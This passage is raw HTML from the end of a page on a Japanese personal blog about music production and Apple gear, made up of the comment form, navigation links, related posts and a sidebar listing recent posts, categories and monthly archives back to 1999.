                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='35' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-17 15:28:17" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/35/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/34" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/36" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/4869" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="110" src="https://blog.sitemono.com/wp-content/uploads/2016/09/0922_0.png" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">ようこそiPhone7 Plus</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1497" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="90" src="https://blog.sitemono.com/wp-content/uploads/2016/05/0604A.jpg" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">やっと終わったorz(長…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/686" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="85" height="100" src="https://blog.sitemono.com/wp-content/uploads/2016/05/0402.jpg" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">日本音階</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1476" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="映画20本" title="映画20本" />								</div>
								<span class="related-post-title">映画20本</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1037" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="ギター" title="ギター" />								</div>
								<span class="related-post-title">ギター</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
